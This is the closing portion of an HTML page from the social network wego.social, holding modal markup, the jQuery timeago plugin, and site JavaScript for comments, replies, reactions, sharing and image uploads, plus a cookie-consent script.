							<div class="inline_post_emoji inline_act_emoji no_anim"><div class="emoji emoji--sad"><div class="emoji__face"><div class="emoji__eyebrows"></div><div class="emoji__eyes"></div><div class="emoji__mouth"></div></div></div></div>
						</span>
						<span class="how_reacted like-btn-angry pointer" id="_post333" onclick="Wo_LoadReactedUsers('angry');">
							<div class="inline_post_emoji inline_act_emoji no_anim"><div class="emoji emoji--angry"><div class="emoji__face"><div class="emoji__eyebrows"></div><div class="emoji__eyes"></div><div class="emoji__mouth"></div></div></div></div>
						</span>
					</div>
				</h4>
			</div>
			<div class="modal-body">
				<div id="reacted_users_box" class="wo_react_ursrs_list"></div>
				<div class="clearfix"></div>
				<div id="reacted_users_load" style="display: none;">
					<div class="load-more wo_react_ursrs_list_lod_mor">
						<button class="btn btn-default text-center reacted_users_load_more" data-type="" post-id="" col-type="" onclick="Wo_LoadMoreReactedUsers(this);"><span id="load_more_reacted_btn">Load more</span>
						</button>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>    <div class="modal fade" id="select-language" role="dialog">
   <div class="modal-dialog">
      <div class="modal-content">
         <div class="modal-body" id="wo_language_modal">
			<div class="language_head">
				<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-x"><line x1="18" y1="6" x2="6" y2="18"></line><line x1="6" y1="6" x2="18" y2="18"></line></svg></span></button>
				<svg xmlns="http://www.w3.org/2000/svg" version="1.1" width="24" height="24" viewBox="0 0 24 24" class="feather feather-language"><path fill="currentColor" d="M12.87,15.07L10.33,12.56L10.36,12.53C12.1,10.59 13.34,8.36 14.07,6H17V4H10V2H8V4H1V6H12.17C11.5,7.92 10.44,9.75 9,11.35C8.07,10.32 7.3,9.19 6.69,8H4.69C5.42,9.63 6.42,11.17 7.67,12.56L2.58,17.58L4,19L9,14L12.11,17.11L12.87,15.07M18.5,10H16.5L12,22H14L15.12,19H19.87L21,22H23L18.5,10M15.88,17L17.5,12.67L19.12,17H15.88Z" /></svg> Language			</div>
            <ul>
                              <li class="language_select"><a href="?lang=english" rel="nofollow" class="English">English</a></li>
                              <li class="language_select"><a href="?lang=arabic" rel="nofollow" class="Arabic">Arabic</a></li>
                              <li class="language_select"><a href="?lang=dutch" rel="nofollow" class="Dutch">Dutch</a></li>
                              <li class="language_select"><a href="?lang=french" rel="nofollow" class="French">French</a></li>
                              <li class="language_select"><a href="?lang=german" rel="nofollow" class="German">German</a></li>
                              <li class="language_select"><a href="?lang=italian" rel="nofollow" class="Italian">Italian</a></li>
                              <li class="language_select"><a href="?lang=portuguese" rel="nofollow" class="Portuguese">Portuguese</a></li>
                              <li class="language_select"><a href="?lang=russian" rel="nofollow" class="Russian">Russian</a></li>
                              <li class="language_select"><a href="?lang=spanish" rel="nofollow" class="Spanish">Spanish</a></li>
                              <li class="language_select"><a href="?lang=turkish" rel="nofollow" class="Turkish">Turkish</a></li>
                           </ul>
         </div>
      </div>
   </div>
</div>
    
    
    
    
      <!-- JS FILES -->
                    <script type="text/javascript" src='https://www.google.com/recaptcha/api.js'></script>
              <script type="text/javascript" src="https://wego.social/themes/wg1wga/javascript/welcome.js"></script>
          
      <script type="text/javascript" src="https://wego.social/themes/wg1wga/javascript/script.js?v=1.1"></script>
      

                  <div class="extra-css"></div>
            <script>$(document).ready(function() {$('div.leftcol').theiaStickySidebar({additionalMarginTop: 65});});</script>
      <script type="text/javascript">jQuery(document).ready(function() {jQuery('.custom-fixed-element').theiaStickySidebar({additionalMarginTop: 65});});</script>
      
      <!-- End 'JS FILES' -->
      <script type="text/javascript">
  (function (factory) {
  if (typeof define === 'function' && define.amd) {
    // AMD. Register as an anonymous module.
    define(['jquery'], factory);
  } else {
    // Browser globals
    factory(jQuery);
  }
}(function ($) {
  $.timeago = function(timestamp) {
    if (timestamp instanceof Date) {
      return inWords(timestamp);
    } else if (typeof timestamp === "string") {
      return inWords($.timeago.parse(timestamp));
    } else if (typeof timestamp === "number") {
      return inWords(new Date(timestamp));
    } else {
      return inWords($.timeago.datetime(timestamp));
    }
  };
  var $t = $.timeago;

  $.extend($.timeago, {
    settings: {
      refreshMillis: 60000,
      allowPast: true,
      allowFuture: false,
      localeTitle: false,
      cutoff: 0,
      strings: {
        prefixAgo: null,
        prefixFromNow: null,
        suffixAgo: "ago",
        suffixFromNow: "from now",
        inPast: "any moment now",
        seconds: "Just now",
        minute: "about a minute ago",
        minutes: "%d minutes ago",
        hour: "about an hour ago",
        hours: "%d hours ago",
        day: "a day ago",
        days: "%d days ago",
        month: "about a month ago",
        months: "%d months ago",
        year: "about a year ago",
        years: "%d years ago",
        wordSeparator: " ",
        numbers: []
      }
    },

    inWords: function(distanceMillis) {
      if(!this.settings.allowPast && ! this.settings.allowFuture) {
          throw 'timeago allowPast and allowFuture settings can not both be set to false.';
      }

      var $l = this.settings.strings;
      var prefix = $l.prefixAgo;
      var suffix = $l.suffixAgo;
      if (this.settings.allowFuture) {
        if (distanceMillis < 0) {
          prefix = $l.prefixFromNow;
          suffix = $l.suffixFromNow;
        }
      }

      if(!this.settings.allowPast && distanceMillis >= 0) {
        return this.settings.strings.inPast;
      }

      var seconds = Math.abs(distanceMillis) / 1000;
      var minutes = seconds / 60;
      var hours = minutes / 60;
      var days = hours / 24;
      var years = days / 365;

      function substitute(stringOrFunction, number) {
        var string = $.isFunction(stringOrFunction) ? stringOrFunction(number, distanceMillis) : stringOrFunction;
        var value = ($l.numbers && $l.numbers[number]) || number;
        return string.replace(/%d/i, value);
      }

      var words = seconds < 45 && substitute($l.seconds, Math.round(seconds)) ||
        seconds < 90 && substitute($l.minute, 1) ||
        minutes < 45 && substitute($l.minutes, Math.round(minutes)) ||
        minutes < 90 && substitute($l.hour, 1) ||
        hours < 24 && substitute($l.hours, Math.round(hours)) ||
        hours < 42 && substitute($l.day, 1) ||
        days < 30 && substitute($l.days, Math.round(days)) ||
        days < 45 && substitute($l.month, 1) ||
        days < 365 && substitute($l.months, Math.round(days / 30)) ||
        years < 1.5 && substitute($l.year, 1) ||
        substitute($l.years, Math.round(years));

      var separator = $l.wordSeparator || "";
      if ($l.wordSeparator === undefined) { separator = " "; }

      
         return $.trim([prefix, words].join(separator));

          },

    parse: function(iso8601) {
      var s = $.trim(iso8601);
      s = s.replace(/\.\d+/,""); // remove milliseconds
      s = s.replace(/-/,"/").replace(/-/,"/");
      s = s.replace(/T/," ").replace(/Z/," UTC");
      s = s.replace(/([\+\-]\d\d)\:?(\d\d)/," $1$2"); // -04:00 -> -0400
      s = s.replace(/([\+\-]\d\d)$/," $100"); // +09 -> +0900
      return new Date(s);
    },
    datetime: function(elem) {
      var iso8601 = $t.isTime(elem) ? $(elem).attr("datetime") : $(elem).attr("title");
      return $t.parse(iso8601);
    },
    isTime: function(elem) {
      // jQuery's `is()` doesn't play well with HTML5 in IE
      return $(elem).get(0).tagName.toLowerCase() === "time"; // $(elem).is("time");
    }
  });

  // functions that can be called via $(el).timeago('action')
  // init is default when no action is given
  // functions are called with context of a single element
  var functions = {
    init: function(){
      var refresh_el = $.proxy(refresh, this);
      refresh_el();
      var $s = $t.settings;
      if ($s.refreshMillis > 0) {
        this._timeagoInterval = setInterval(refresh_el, $s.refreshMillis);
      }
    },
    update: function(time){
      var parsedTime = $t.parse(time);
      $(this).data('timeago', { datetime: parsedTime });
      if($t.settings.localeTitle) $(this).attr("title", parsedTime.toLocaleString());
      refresh.apply(this);
    },
    updateFromDOM: function(){
      $(this).data('timeago', { datetime: $t.parse( $t.isTime(this) ? $(this).attr("datetime") : $(this).attr("title") ) });
      refresh.apply(this);
    },
    dispose: function () {
      if (this._timeagoInterval) {
        window.clearInterval(this._timeagoInterval);
        this._timeagoInterval = null;
      }
    }
  };

  $.fn.timeago = function(action, options) {
    var fn = action ? functions[action] : functions.init;
    if(!fn){
      throw new Error("Unknown function name '"+ action +"' for timeago");
    }
    // each over objects here and call the requested function
    this.each(function(){
      fn.call(this, options);
    });
    return this;
  };

  function refresh() {
    var data = prepareData(this);
    var $s = $t.settings;

    if (!isNaN(data.datetime)) {
      if ( $s.cutoff == 0 || Math.abs(distance(data.datetime)) < $s.cutoff) {
        $(this).text(inWords(data.datetime));
      }
    }
    return this;
  }

  function prepareData(element) {
    element = $(element);
    if (!element.data("timeago")) {
      element.data("timeago", { datetime: $t.datetime(element) });
      var text = $.trim(element.text());
      if ($t.settings.localeTitle) {
        element.attr("title", element.data('timeago').datetime.toLocaleString());
      } else if (text.length > 0 && !($t.isTime(element) && element.attr("title"))) {
        element.attr("title", text);
      }
    }
    return element.data("timeago");
  }

  function inWords(date) {
    return $t.inWords(distance(date));
  }

  function distance(date) {
    return (new Date().getTime() - date.getTime());
  }

  // fix for IE6 suckage
  document.createElement("abbr");
  document.createElement("time");
}));


// $(function () {
//   setInterval(function () {
    
//     if ( $('.ajax-time').length > 0) {
//       $('.ajax-time').timeago()
//         .removeClass('.ajax-time');
//     }
//   },
//   1000);
// });

$(function () {
    setInterval(function () {
        
        if ( $('.ajax-time').length > 0) {
            $('.ajax-time').each( function(i,e){
                // if( $(e).hasClass('time') ) {
                //     var get_time = ( new Date( Number( $(e).attr('title') ) ) + '' ).split(' ');

                //     $( e ).text( get_time[1] + ' ' + get_time[2] + ', ' + get_time[3] + ' ' + get_time[4] );
                //     $( e ).removeClass('ajax-time');
                //     $( e ).removeClass('time');
                // }
                // else {
                    var get_time = ( new Date( $(e).attr('title') ) + '').split(' ');

                    $( e ).text( get_time[1] + ' ' + get_time[2] + ', ' + get_time[3] + ' ' + get_time[4] );
                    $( e ).removeClass( 'ajax-time' );
                // }
            });
        }

    }, 1000 );
});
</script>
            <!-- Audio FILES -->
      
      <!-- End 'Audio FILES' -->
      <script>
        $(window).on("popstate", function (e) {
          // location.reload();
          console.log(e);
      });
       /*Language Select*/
        $(document).ready(function(){
          $("#wo_language_modal .language_select .English").append('<span class="language_initial"><img src="https://wego.social/themes/wg1wga/img/flags/united-states.svg"/></span> ');
          $("#wo_language_modal .language_select .Arabic").append('<span class="language_initial"><img src="https://wego.social/themes/wg1wga/img/flags/saudi-arabia.svg"/></span> ');
          $("#wo_language_modal .language_select .Dutch").append('<span class="language_initial"><img src="https://wego.social/themes/wg1wga/img/flags/netherlands.svg"/></span> ');
          $("#wo_language_modal .language_select .French").append('<span class="language_initial"><img src="https://wego.social/themes/wg1wga/img/flags/france.svg"/></span> ');
          $("#wo_language_modal .language_select .German").append('<span class="language_initial"><img src="https://wego.social/themes/wg1wga/img/flags/germany.svg"/></span> ');
          $("#wo_language_modal .language_select .Hungarian, #wo_language_modal .language_select .Magyar").append('<span class="language_initial"><img src="https://wego.social/themes/wg1wga/img/flags/hungary.svg"/></span> ');
          $("#wo_language_modal .language_select .Italian").append('<span class="language_initial"><img src="https://wego.social/themes/wg1wga/img/flags/italy.svg"/></span> ');
          $("#wo_language_modal .language_select .Portuguese").append('<span class="language_initial"><img src="https://wego.social/themes/wg1wga/img/flags/portugal.svg"/></span> ');
          $("#wo_language_modal .language_select .Russian").append('<span class="language_initial"><img src="https://wego.social/themes/wg1wga/img/flags/russia.svg"/></span> ');
          $("#wo_language_modal .language_select .Spanish").append('<span class="language_initial"><img src="https://wego.social/themes/wg1wga/img/flags/spain.svg"/></span> ');
          $("#wo_language_modal .language_select .Serbian").append('<span class="language_initial"><img src="https://wego.social/themes/wg1wga/img/flags/serbia.svg"/></span> ');
          $("#wo_language_modal .language_select .Turkish").append('<span class="language_initial"><img src="https://wego.social/themes/wg1wga/img/flags/turkey.svg"/></span> ');
        });
         /* 

The code entered here will be added in <footer> tag 

*/
function copyStringToClipboard (str) {
   // Create new element
   var el = document.createElement('textarea');
   // Set value (string to be copied)
   el.value = str;
   // Set non-editable to avoid focus and move outside of view
   el.setAttribute('readonly', '');
   el.style = {position: 'absolute', left: '-9999px'};
   document.body.appendChild(el);
   // Select text inside element
   el.select();
   // Copy text to clipboard
   document.execCommand('copy');
   // Remove temporary element
   document.body.removeChild(el);
}
$(document).ready(function(){
    // setInterval('Wo_ReloadSideBarPages();',10000);
    refreshDislike();
    setInterval('refreshDislike();',5000);
    setInterval('refreshImagePaste();',3000);
});

function refreshDislike(){
    //console.log("a");
    //TG1TGA
    var remaining_dislikes = $("#remaining_dislikes").val();
    var daily_dislikes = $("#daily_dislikes").val();

    $(".btn-dislike").attr('data-original-title', remaining_dislikes + '/' + daily_dislikes + ' TG1TGA\'s remaining <br> Short for \'TheyGo1TheyGoAll\' <br> Anti Troll feature');
    $(".btn-dislike").tooltip({html:true});
    $(".btn-dislike").attr('title', '');

    $(".btn-comment-dislike").attr('data-original-title', remaining_dislikes + '/' + daily_dislikes + ' TG1TGA\'s remaining <br> Short for \'TheyGo1TheyGoAll\' <br> Anti Troll feature');
    $('[data-toggle="tooltip"]').tooltip({html:true});
    $(".btn-comment-dislike").attr('title', '');

    $(".wo-reaction-post").mouseenter(function(){
        var id = $( this ).attr( 'data-id' );
        setTimeout( function () {
          if (/*$('#post-' + id + ' .wo-reaction-post:hover').length != 0*/1) {
              $('.reactions-box-container-'+id).show();
          }
        }, 300);
    });
    $(".wo-reaction-post").mouseleave(function(){
        var id = $( this ).attr( 'data-id' );
        setTimeout( function () {
          if (/*$('#post-' + id + ' .wo-reaction-post:hover').length != 0*/1) {
              $('.reactions-box-container-'+id).hide();
          }
        }, 300);
    });
}

function refreshImagePaste(){
    //COMMENT IMAGE PASTE
    $(".comment-textarea").pastableTextarea();
    $(".comment-textarea").unbind('pasteImage');
    $('.comment-textarea').on('pasteImage', function (ev, datae){
        var postid = $(this).attr("textarea-comment-id");
        var image_holder = $("#post-comments-" + postid).find("#comment-image");

        image_holder.empty();

        var image_container = $('#post-' + postid);
        var fetched_image = image_container.find('#comment-image');
        var comment_hidden_image = datae.dataURL;
        image_container.find('#wo_comment_combo .ball-pulse').fadeIn(100);
        $.ajax({
            type: "POST",
            url: Wo_Ajax_Requests_File() + '?f=upload_image&id=' + postid,
            data: {'comment_hidden_image':comment_hidden_image},
            dataType:   'json',
            success: function (data) {
                if (data.status == 200) {
                    fetched_image.html('<img src="' + data.image + '"><div class="remove-icon" onclick="Wo_EmptyCommentImage(' + postid + ')"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-trash-2"><polyline points="3 6 5 6 21 6"></polyline><path d="M19 6v14a2 2 0 0 1-2 2H7a2 2 0 0 1-2-2V6m3 0V4a2 2 0 0 1 2-2h4a2 2 0 0 1 2 2v2"></path><line x1="10" y1="11" x2="10" y2="17"></line><line x1="14" y1="11" x2="14" y2="17"></line></svg></div>');
                    image_container.find('#comment_src_image').val(data.image_src);
                    fetched_image.removeClass('hidden');
                    image_container.find('.comment-textarea').focus();
                }
                image_container.find('#wo_comment_combo .ball-pulse').fadeOut(100);
            }
        });
    });

    //COMMENT REPLY IMAGE PASTE
    $(".comment-reply-textarea").pastableTextarea();
    $(".comment-reply-textarea").unbind('pasteImage');
    $('.comment-reply-textarea').on('pasteImage', function (ev, datae){
        var id = $(this).attr("textarea-comment-id");

        var image_container = $('#comment_' + id);
        var fetched_image = image_container.find('#comment-reply-image');

        var comment_hidden_image = datae.dataURL;

        image_container.find('.wo_commreply_combo .ball-pulse').fadeIn(100);
        $.ajax({
            type: "POST",
            url: Wo_Ajax_Requests_File() + '?f=upload_image&id=' + id,
            data: {'comment_hidden_image':comment_hidden_image},
            dataType:   'json',
            success: function (data) {
                if (data.status == 200) {
                    fetched_image.html('<img src="' + data.image + '"><div class="remove-icon" onclick="Wo_EmptyCommentReplyImage(' + id + ')"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-trash-2"><polyline points="3 6 5 6 21 6"></polyline><path d="M19 6v14a2 2 0 0 1-2 2H7a2 2 0 0 1-2-2V6m3 0V4a2 2 0 0 1 2-2h4a2 2 0 0 1 2 2v2"></path><line x1="10" y1="11" x2="10" y2="17"></line><line x1="14" y1="11" x2="14" y2="17"></line></svg></div>');
                    image_container.find('#comment_reply_src_image').val(data.image_src);
                    fetched_image.removeClass('hidden');
                    image_container.find('.comment-reply-textarea').focus();
                }
                image_container.find('.wo_commreply_combo .ball-pulse').fadeOut(100);
            }
        });
    });
}

function Wo_ViewMoreRepliesCustom(comment_id) {
    main_wrapper = $('.comment_' + comment_id);
    view_more_wrapper = main_wrapper.find('.view-more-replies');
    Wo_progressIconLoader(view_more_wrapper);
    $.get(Wo_Ajax_Requests_File(), {
        f: 'posts',
        s: 'load_more_replies',
        comment_id: comment_id
    }, function(data) {
        if(data.status == 200) {
            main_wrapper.find('.comment-replies-text').html(data.html);
            $(".hide_on_expand_" + comment_id).hide();
            main_wrapper.find('.comment-reply').fadeIn(100);
            view_more_wrapper.remove();
        }
    });
}

function Wo_RegisterReplyCustom(text, comment_id, user_id, event, page_id, type) {
  if(event.keyCode == 13 && event.shiftKey == 0) {
    comment_wrapper = $('.comment_' + comment_id);
    reply_textarea = comment_wrapper.find('.comment-replies');
    textarea_wrapper = reply_textarea.find('.textarea');
    reply_list = comment_wrapper.find('.comment-replies-text');
    if(text == '') {
      return false;
    }
    $.post(Wo_Ajax_Requests_File() + '?f=posts&s=register_reply', {
      comment_id: comment_id,
      text: text,
      user_id: user_id,
      page_id: page_id
    }, function (data) {
      textarea_wrapper.val('');
      if(data.status == 200) {
        Wo_OpenReplyBox(comment_id);
        comment_wrapper.find('.reply-container:last-child').after(data.html);
        comment_wrapper.find('[id=comment-replies]').html(data.replies_num);
      }
    });
  }
}

function Wo_SharePostCustom(post_id, owner_id, self){
    if (!post_id || !owner_id || !self) {
        return false;
    }

    $("#share-post").modal('show');

    $.get(Wo_Ajax_Requests_File(), {f:'share_post_popup', post_id:post_id}, function(data) {
        if (data.status == 200) {
            $('#share-post .modal-content').html(data.html);
        }
    });
}


function Wo_SharePostSubmit(text, post_id, owner_id, event){
    if(event.keyCode == 13 && event.shiftKey == 0) {
        if(!post_id || !owner_id) {
            return false;
        }
        $.ajax({
            url: Wo_Ajax_Requests_File(),
            type: 'GET',
            dataType: 'json',
            data: {f: 'posts', s: 'share-post-custom', id: post_id, usr: owner_id, custom_text: text},
        })
            .done(function(data) {
                if(data.status == 200) {
                    $("#share-post").modal('hide');

                    $("#post-shared").modal('show');
                    setTimeout(function() {
                        $("#post-shared").modal('hide');
                        $('#post-' + post_id).find('.post-share').slideUp('fast')
                    }, 3000);
                }
            })
            .fail(function() {
                console.log("error");
            })
    }
}

function Wo_ShareCommentCustom(comment_id, owner_id, self){
    if (!comment_id || !owner_id || !self) {
        return false;
    }

    $("#share-post").modal('show');

    $.get(Wo_Ajax_Requests_File(), {f:'share_comment_popup', comment_id:comment_id}, function(data) {
        if (data.status == 200) {
            $('#share-post .modal-content').html(data.html);
        }
    });
}

function Wo_ShareCommentSubmit(text, comment_id, owner_id, event){
    if(event.keyCode == 13 && event.shiftKey == 0) {
        if(!comment_id || !owner_id) {
            return false;
        }
        $.ajax({
            url: Wo_Ajax_Requests_File(),
            type: 'GET',
            dataType: 'json',
            data: {f: 'posts', s: 'share-comment-custom', id: comment_id, usr: owner_id, custom_text: text},
        })
        .done(function(data) {
            if(data.status == 200) {
                $("#share-post").modal('hide');

                $("#post-shared").modal('show');
                setTimeout(function() {
                    $("#post-shared").modal('hide');
                    $('#post-' + post_id).find('.post-share').slideUp('fast')
                }, 3000);
            }
        })
        .fail(function() {
            console.log("error");
        })
    }
}

function load_ajax_emojii_reply(id, path){
    var emojjii = "😀*😁*😂*🤣*😃*😄*😅*😆*😉*😊*😋*😎*😍*😘*😗*😙*😚*🙂*🤗*🤩*🤔*🤨*😐*😑*😶*🙄*😏*😣*😥*😮*🤐*😯*😪*😫*😴*😌*😛*😜*😝*🤤*😒*😓*😔*😕*🙃*🤑*😲*☹️*🙁*😖*😞*😟*😤*😢*😭*😦*😧*😨*😩*🤯*😬*😰*😱*😳*🤪*😵*😡*😠*🤬*😷*🤒*🤕*🤢*🤮*🤧*😇*🤠*🤡*🤥*🤫*🤭*🧐*🤓*😈*👿*👹*👺*💀*👻*👽*🤖*💩*😺*😸*😹*😻*😼*😽*🙀*😿*😾*👶*👧*🧒*👦*👩*🧑*👨*👵*🧓*👴*👲*💅*🤳*💃*🕺*🕴*👫*👭*👬*💑*🤲*👐*🙌*👏*🤝*👍*👎*👊*✊*🤛*🤜*🤞*✌️*🤟*🤘*👌*👈*👉*👆*👇*☝️*✋*🤚*🖐*🖖*👋*🤙*💪*🖕*✍️*🙏*💍*💄*💋*👄*👅*👂*👃*👣*👁*👀*🧠*🗣*👤*👥";

	$('.emo-comment-reply-container-' + id ).html("");
	$.each(emojjii.split('*'), function(key, value) {
		$('.emo-comment-reply-container-' + id ).append("<span class=\"emoji_holder\" onclick=\"Wo_AddEmoToCommentReplyInput("+ id +",'"+ value +"');\"><span>"+ value + "</span>");
	});
}
function Wo_AddEmoToCommentReplyInput(comment_id, code, type) {
    inputTag = $('[id=comment-reply-container-' + comment_id + ']').find('.comment-reply-textarea');
    if (type == 'lightbox-post-footer') {
       inputTag = $('.lightbox-post-footer').find('.comment-reply-textarea');
    }
    inputVal = inputTag.val();
    if (typeof(inputTag.attr('placeholder')) != "undefined") {
        inputPlaceholder = inputTag.attr('placeholder');
        if (inputPlaceholder == inputVal) {
            inputTag.val('');
            inputVal = inputTag.val();
        }
    }
    if (inputVal.length == 0) {
        inputTag.val(code + ' ');
    } else {
        inputTag.val(inputVal + ' ' + code);
    }
    inputTag.keyup().focus();
}


function Wo_UploadCommentReplyImage(id) {
  var image_container = $('#comment_' + id);
  var fetched_image = image_container.find('#comment-reply-image');
  var data = new FormData();
  data.append('image', $('#comment_reply_image_' + id).prop('files')[0]);
  image_container.find('.wo_commreply_combo .ball-pulse').fadeIn(100);
  $.ajax({
        type: "POST",
        url: Wo_Ajax_Requests_File() + '?f=upload_image&id=' + id,
        data: data,
        processData: false,
        contentType: false,
        success: function (data) {
          if (data.status == 200) {
            fetched_image.html('<img src="' + data.image + '"><div class="remove-icon" onclick="Wo_EmptyCommentReplyImage(' + id + ')"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-trash-2"><polyline points="3 6 5 6 21 6"></polyline><path d="M19 6v14a2 2 0 0 1-2 2H7a2 2 0 0 1-2-2V6m3 0V4a2 2 0 0 1 2-2h4a2 2 0 0 1 2 2v2"></path><line x1="10" y1="11" x2="10" y2="17"></line><line x1="14" y1="11" x2="14" y2="17"></line></svg></div>');
            image_container.find('#comment_reply_src_image').val(data.image_src);
            fetched_image.removeClass('hidden');
            image_container.find('.comment-reply-textarea').focus();
          }
          image_container.find('.wo_commreply_combo .ball-pulse').fadeOut(100);
        }
    });
}

function Wo_RegisterReply(text, comment_id, user_id, event, page_id, type) {
  if(event.keyCode == 13 && event.shiftKey == 0) {
    comment_wrapper = $('[id=comment_' + comment_id + ']');
    reply_textarea = comment_wrapper.find('.comment-replies');
    textarea_wrapper = reply_textarea.find('.textarea');
    reply_list = comment_wrapper.find('.comment-replies-text');

    var comment_src_image = $('#comment_' + comment_id).find('#comment_reply_src_image');
    var comment_image = '';
    if (comment_src_image.length > 0) {
      comment_image = comment_src_image.val();
    }

    if(text == '' && comment_image == '') {
      return false;
    }
    $.post(Wo_Ajax_Requests_File() + '?f=posts&s=register_reply', {
      comment_id: comment_id,
      text: text,
      user_id: user_id,
      page_id: page_id,
      comment_image: comment_image
    }, function (data) {
      textarea_wrapper.val('');
      if(data.status == 200) {
        // Wo_OpenReplyBox(comment_id);
        //comment_wrapper.find('.reply-container:last-child').after(data.html);
        //comment_wrapper.find('[id=comment-replies]').html(data.replies_num);

        comment_wrapper.find('.comment-image-con').empty().addClass('hidden');
        comment_src_image.val('');

        var selector = comment_id;
        Ib__RegisterReply(selector , data);
        broadcastEvent('Ib__RegisterReply' , selector , data );

      }
    });
  }
}


// delete comment
function Wo_DeleteComment(comment_id) {
    var delete_box = $('[id=comment_' + comment_id + ']').find('#delete-comment');
    var delete_button = delete_box.find('#delete-all-post');
    delete_box.modal({
        show: true
    });

    delete_button.on('click', function () {
        $('[id=comment_' + comment_id + ']').find('#delete-comment .ball-pulse').fadeIn(100);
        $.get(Wo_Ajax_Requests_File(), {
            f: 'posts',
            s: 'delete_comment',
            comment_id: comment_id
        }, function (data) {
            if(data.status == 200) {
                delete_box.modal('hide');
                $('.modal').modal('hide');
                var selector = comment_id;
                Ib_DeleteComment(selector , data);
                broadcastEvent('Ib_DeleteComment' , selector , data );
                
            }
        });
    });
}


// delete comment reply
function Wo_DeleteReplyComment(reply_id) {
    var delete_box = $('[id=comment_reply_' + reply_id + ']').find('#delete-comment-reply');
    var delete_button = delete_box.find('#delete-all-reply');
    delete_box.modal({
        show: true
    });
    var comment = $('[id=comment_reply_' + reply_id + ']');
    delete_button.on('click', function () {
        $('[id=comment_reply_' + reply_id + ']').find('#delete-comment-reply .ball-pulse').fadeIn(100);
        $.get(Wo_Ajax_Requests_File(), {
            f: 'posts',
            s: 'delete_comment_reply',
            reply_id: reply_id
        }, function (data) {
            if(data.status == 200) {
                var selector = reply_id;
                Ib_DeleteReplyComment( selector , data);
                broadcastEvent('Ib_DeleteReplyComment' , selector , data );
                delete_box.modal('hide');
            }
        });
    });
}

// delete post reaction 
$('body').delegate('.like-btn-post','click', function() {
    if($('span ' , this).hasClass('active-like')){
        var post_id = $( this ).attr( 'data-id' );
        $.get(Wo_Ajax_Requests_File(), {f: 'posts', s: 'delete_reaction', post_id: post_id}, function (data) {
            if(data.status == 200) {
                var selector = post_id;
                Ib_DeleteReaction(selector , data);
                broadcastEvent('Ib_DeleteReaction' , selector , data );
            }
        });
    }else{
        Wo_RegisterReaction(this);
    }
    
});

// delete comment reaction
$('body').delegate('.like-btn-comment','click', function() {
    var comment_id = $( this ).attr( 'data-id' );
    if($('span ' , this).hasClass('active-like')){        
        $.get(Wo_Ajax_Requests_File(), {f: 'posts', s: 'delete_comment_reaction', comment_id: comment_id}, function (data) {
            if(data.status == 200) {
                var selector = comment_id;
                Ib_DeleteCommentReaction(selector , data);
                broadcastEvent('Ib_DeleteCommentReaction' , selector , data );
            }
        });
    }else{
        Wo_RegisterCommentReaction(comment_id,'Like');
    }
    
});


// delete reply reaction
$('body').delegate('.like-btn-replay','click', function() {
    var replay_id = $( this ).attr( 'data-id' );
    $.get(Wo_Ajax_Requests_File(), {f: 'posts', s: 'delete_replay_reaction', replay_id: replay_id}, function (data) {
        if(data.status == 200) {
            var selector = replay_id;
            Ib_DeleteReplyReaction(selector , data);
            broadcastEvent('Ib_DeleteReplyReaction' , selector , data );
        }
    });
});


// add reaction on comment
function Wo_RegisterCommentReaction(comment_id,reaction){
    if (!comment_id && !reaction)
        return false;
  
    $('.reactions-comment-container-' + comment_id).css('display', 'none');
    $.get(Wo_Ajax_Requests_File(), {f: 'posts', s: 'register_comment_reaction', comment_id: comment_id, reaction: reaction}, function (data) {
        if(data.status == 200) {
            var selector = comment_id;
            Ib_RegisterCommentReaction(selector , data);
            broadcastEvent('Ib_RegisterCommentReaction' , selector , data );
        } 
        if (data.can_send == 1) {
            Wo_SendMessages();
        }
    });
  
  }

// add reaction on reply
function Wo_RegisterReplyReaction(user_id,reply_id,reaction){
    if (!reply_id && !reaction)
        return false;
  
    $('.reactions-box-comment-replay-container-' + reply_id).css('display', 'none');
    $.get(Wo_Ajax_Requests_File(), {f: 'posts', s: 'register_replay_reaction', user_id: user_id, reply_id: reply_id, reaction: reaction}, function (data) {
        if(data.status == 200) {
            var selector = reply_id;
            Ib_RegisterReplyReaction(selector , data);
            broadcastEvent('Ib_RegisterReplyReaction' , selector , data );
        }
        if (data.can_send == 1) {
            Wo_SendMessages();
        }
    });  
}


// delete post
function Wo_DeletePost(post_id) {
    Wo_CloseLightbox();
    var delete_box = $('#post-' + post_id).find('#delete-post');
    var delete_button = delete_box.find('#delete-all-post');
    $('#post-' + post_id).find('#delete-post .ball-pulse').fadeIn(100);
    $.get(Wo_Ajax_Requests_File(), {
        f: 'posts',
        s: 'delete_post',
        post_id: post_id
    }, function (data) {
        if(data.status == 200) {
            $('#user_post_count').html(data.post_count);
            delete_box.modal('hide');

            var selector = post_id;
            Ib_DeletePost(selector , data);
            broadcastEvent('Ib_DeletePost' , selector , data );

        }
        $('#post-' + post_id).find('#delete-post .ball-pulse').fadeOut(100);
    });
}

// open create post as model
function open_create_post(){
    $('#publisher-box-focus').toggleClass('create-post-modal');
    $('body').toggleClass('create-post-modal-open');
    $('.create-post-modal-open #focus-overlay').on('click', function() {
        $('#publisher-box-focus').removeClass('create-post-modal');
        $('body').removeClass('create-post-modal-open');
    });
}      </script>
            <script>
      window.addEventListener("load", function(){
      window.cookieconsent.initialise({
        "palette": {
          "popup": {
            "background": "#1e2321",
            "text": "#fff"
          },
          "button": {
            "background": "#a84849"
          }
        },
        "theme": "edgeless",
                    "content": {
            "message": "This website uses cookies to ensure you get the best experience on our website.",
            "dismiss": "Got It!",
            "link": "Learn More",
            "href": "https://wego.social/terms/privacy-policy"
            }
        })});
      </script>
            
		    <div class="modal fade sun_modal" id="apply-job-modal" role="dialog">
    </div>
    <!-- required for socket data -->
        <input type="text" name="PHPSESSID" value="p6n9b5cttjp8ib6m5k3s1qromu" hidden>
    	    

    
    
   </body>
</html>


